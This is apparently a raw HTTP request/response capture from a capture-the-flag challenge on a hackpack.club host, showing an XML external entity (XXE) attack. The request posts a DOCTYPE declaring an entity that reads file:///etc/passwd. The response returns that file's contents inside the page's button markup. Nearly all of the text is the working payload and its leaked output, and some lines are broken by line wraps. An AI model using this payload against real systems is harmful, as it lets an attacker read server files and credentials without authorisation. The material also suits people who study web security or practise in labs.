 POST /? HTTP/1.1
Host: custom-ui.cha.hackpack.club
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 417
Origin: https://custom-ui.cha.hackpack.club
Connection: close
Referer: https://custom-ui.cha.hackpack.club/
Cookie: debug=false
Upgrade-Insecure-Requests: 1
xdata=<?xml version="1.0"?>
<!DOCTYPE xxe[
<!ENTITY flag SYSTEM
"file:///etc/passwd">]><button><color>1</color><value>&flag;</va
lue></button>
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Sun, 19 Apr 2020 01:10:49 GMT
Server: Apache/2.4.25 (Debian)
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.33
Content-Length: 1676
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-
<title>Your custom UI</title>
<script src="post.js"></script>
</head>
<body>
<div style="max-width:600px; margin:auto">
<h1>Your custom button!</h1>
<button style="background-color: 1; padding: 15px 3
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin